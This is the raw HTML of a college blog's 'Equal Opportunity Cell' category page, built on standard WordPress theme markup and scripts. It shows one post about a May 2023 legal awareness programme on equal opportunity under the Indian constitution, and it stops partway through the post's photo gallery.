

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbmjckgf.in/wordpress/category/equal-opportunity-cell/
body_size: 21940
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Equal Opportunity Cell &#8211; Sri Bhagawan Mahaveer Jain College &#8211; KGF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sri Bhagawan Mahaveer Jain College - KGF &raquo; Feed" href="https://www.sbmjckgf.in/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Bhagawan Mahaveer Jain College - KGF &raquo; Comments Feed" href="https://www.sbmjckgf.in/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Bhagawan Mahaveer Jain College - KGF &raquo; Equal Opportunity Cell Category Feed" href="https://www.sbmjckgf.in/wordpress/category/equal-opportunity-cell/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sbmjckgf.in\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sbmjckgf.in/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/style.css?ver=20231107' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/css/blocks.css?ver=20231016' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://www.sbmjckgf.in/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sbmjckgf.in/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://www.sbmjckgf.in/wordpress/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.sbmjckgf.in/wordpress/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sbmjckgf.in/wordpress/wp-json/wp/v2/categories/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sbmjckgf.in/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.121.0" /></head>

<body class="archive category category-equal-opportunity-cell category-48 wp-embed-responsive group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.sbmjckgf.in/wordpress/" rel="home">Sri Bhagawan Mahaveer Jain College &#8211; KGF</a></p>
												<p class="site-description">Live Blog for recording all the ongoing activities.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu"><li id="menu-item-26533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26533"><a>Home</a></li>
<li id="menu-item-26515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26515"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/">AQAR REPORT</a>
<ul class="sub-menu">
	<li id="menu-item-20247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20247"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2020-21/">AQAR-2020-21</a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22712"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022/">AQAR-2021-2022</a></li>
	<li id="menu-item-24337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24337"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-criteria-2/">AQAR -2021-2022 Criteria-2</a></li>
	<li id="menu-item-24238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24238"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-edited/">AQAR-2021-2022 Criteria-4</a></li>
	<li id="menu-item-24262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24262"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-criteria-5/">AQAR 2021-2022 Criteria-5</a></li>
	<li id="menu-item-24623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24623"><a href="https://www.sbmjckgf.in/wordpress/criterion-v/">CRITERION V 2021-2022</a></li>
	<li id="menu-item-26359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26359"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2022-2023/">AQAR 2022-2023</a></li>
	<li id="menu-item-24432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24432"><a href="https://www.sbmjckgf.in/wordpress/aqar-report/aqar-2021-2022-new/">AQAR 2021-2022 New</a></li>
</ul>
</li>
<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a href="https://www.sbmjckgf.in/wordpress/college-main-website/">College Main website</a></li>
<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a href="https://www.sbmjckgf.in/wordpress/about-sri-bhagawan-mahaveer-jain-college-kgf/">About SBMJC</a></li>
<li id="menu-item-26541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26541"><a href="https://www.sbmjckgf.in/wordpress/national-service-scheme-nss/">NATIONAL SERVICE SCHEME –NSS</a></li>
<li id="menu-item-26542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26542"><a href="https://www.sbmjckgf.in/wordpress/rotaract-club/">ROTARACT CLUB</a></li>
<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26535"><a href="https://www.sbmjckgf.in/wordpress/cell/">Cells</a>
<ul class="sub-menu">
	<li id="menu-item-26537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26537"><a href="https://www.sbmjckgf.in/wordpress/cell/anti-ragging-cell/">Anti Ragging Cell</a></li>
	<li id="menu-item-26539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26539"><a href="https://www.sbmjckgf.in/wordpress/cell/other-cells/">Other Cells</a></li>
	<li id="menu-item-26540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26540"><a href="https://www.sbmjckgf.in/wordpress/placement-cell/">Placement Cell</a></li>
	<li id="menu-item-26543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26543"><a href="https://www.sbmjckgf.in/wordpress/student-welfare-association/">Student Welfare Council</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://www.sbmjckgf.in/wordpress/cell/wo-cell/">Women&#8217;s Cell</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Equal Opportunity Cell</span></h1>			</header><!-- .page-header -->

			
<article id="post-24903" class="post-24903 post type-post status-publish format-standard hentry category-equal-opportunity-cell category-iqac-cell">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.sbmjckgf.in/wordpress/2023/05/27/legal-awareness-programme/" rel="bookmark">Legal Awareness  Programme</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>Equal Opportunity Cell in association with IQAC organised an Legal Awareness Programme at Sri Bhagawan Mahaveer Jain First Grade College, KGF on 25th May 2023 at 9.30 am to 11:30 am in the auditorium for the degree students.</p>



<p><strong>Topic &#8211; Equal opportunity under Indian constitution</strong></p>



<p>Total- 210 students and 05 faulty members participated.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1156" height="867" data-id="24916" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/3-4.jpg" alt="" class="wp-image-24916" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/3-4.jpg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/3-4-768x576.jpg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/3-4-624x468.jpg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1156" height="867" data-id="24915" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/4-2.jpg" alt="" class="wp-image-24915" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/4-2.jpg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/4-2-768x576.jpg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/4-2-624x468.jpg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
